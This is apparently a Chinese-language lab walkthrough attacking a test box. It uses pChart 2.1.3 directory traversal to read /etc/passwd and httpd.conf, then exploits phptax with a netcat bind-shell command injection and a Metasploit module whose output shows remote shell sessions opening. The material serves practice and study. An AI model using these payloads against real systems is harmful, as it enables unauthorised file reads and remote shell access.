pChart 2.1.3 文件包含漏洞
搜索漏洞

查看漏洞理由代码:

hxxp://localhost/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
- 之前的8080端口禁止访问,看看apache的配置:
http://192.168.1.78/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
- 替换User-Agent
- 所有请求都替换

phptax 远程代码执行漏洞
searchsploit phptax
cat /usr/share/exploitdb/exploits/php/webapps/21665.txtExploit / Proof of Concept:
Bindshell on port 23235 using netcat:
http://localhost/phptax/drawimage.php?pfilez=xxx;%20nc%20-l%20-v%20-p%2023235%20-e%20/bin/bash;&pdf=make
...
http://localhost/phptax/index.php?pfilez=1040d1-pg2.tob;nc%20-l%20-v%20-p%2023235%20-e%20/bin/bash;&pdf=make
- 查看ip

- 使用msf

search phptaxuse exploit/multi/http/phptax_execshow options set RHOSTS 192.168.1.78set RPORT 8080exploit[*] Reading from socket B
[*] B: "Nb3RvqsTnHYDLGF1\r\n"
[*] Matching...
[*] A is input...
[*] B: "ZH6YCocW8zgCjI5i\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.251:4444 -> 192.168.1.78:14913) at 2019-06-28 14:50:46 +0800
[*] Command shell session 2 opened (192.168.1.251:4444 -> 192.168.1.78:46043) at 2019-06-28 14:50:46 +0800









)









